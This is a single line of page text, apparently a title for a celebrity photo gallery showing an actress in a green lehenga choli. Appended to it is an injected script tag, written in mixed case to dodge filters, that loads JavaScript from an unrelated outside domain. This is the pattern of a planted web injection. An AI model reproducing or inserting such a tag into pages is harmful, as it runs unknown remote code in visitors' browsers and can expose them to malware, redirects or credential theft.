 Archana Ravi in Pastel Green Lehenga Choli, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>